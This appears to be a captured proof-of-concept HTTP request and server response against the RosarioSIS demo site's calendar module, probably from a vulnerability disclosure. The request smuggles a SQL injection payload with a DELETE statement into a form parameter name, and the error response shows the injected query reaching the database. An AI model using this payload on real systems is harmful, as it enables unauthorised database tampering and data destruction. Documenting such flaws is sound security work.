 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /demonstration/Modules.php?modname=School_Setup/Calendar.php&modfunc=detail&event_id=
new&month=04&year=2022 HTTP/1.1
2 Host: www.rosariosis.org
3 Cookie: RosarioSIS=ls2p6bohdqumdr8oecokk4j3bp8e79vs3mrhkgn37905r7i2phi0
4 Content-Length: 205
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";v="100"
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
11 Sec-Ch-Ua-Platform: "Linux"
12 Origin: https://www.rosariosis.org
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://www.rosariosis.org/demonstration/Modules.php?modname=School_Setup/Calendar.php&modfu
nc=detail&year=2022&month=04&school_date=2022-04-04&event_id=new
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9,vi;q=0.8,no;q=0.7
19 Connection: close
20
21 month_values[SCHOOL_DATE]=04&day_values[SCHOOL_DATE]=04&year_values[SCHOOL_DATE]=202'2&
REPEAT=1&values[DESCRIPTION) values (23,"2021","1",NULL);DELETE *FROM
;--][TITLE]=123&values[DESCRIPTION]=&button=Save
Search 0 matches
Response
Pretty Raw Hex Render \n
<tr>
<th class="center">
22 <h3>
We have a problem, please contact technical support ...
</h3>
23 </th>
</tr>
</thead>
24 <tbody>
<tr>
<td class="popTable">
25 <table>
26 <tr>
27 <td>
04/25/2022 04:25:34<br />
28 <span class="legend-gray">
Date
</span>
</td>
29 </tr>
30 <tr>
31 <td>
DB Execute Failed. ERROR:  syntax error at or near "*"
32 LINE 1: ...D,DESCRIPTION) values (23,"2021","1",NULL);DELETE *FROM ;--)...
33 ^<br />
34 <span class="legend-gray">
Failure Notice
</span>
</td>
35 </tr>
36 <tr>
37 <td>
<pre class="size-1" style="max-width: 65vw; overflow: auto;">
INSERT INTO CALENDAR_EVENTS (ID,SYEAR,SCHOOL_ID,DESCRIPTION) values
(23,"2021","1",NULL);DELETE *FROM ;--) values(47,'2021','1','Array')
</pre>
38 <span class="legend-gray">
SQL query
</span>
</td>
39 </tr>
40 </table>
41 </td>
</tr>
</tbody>
</table>
DB 1 match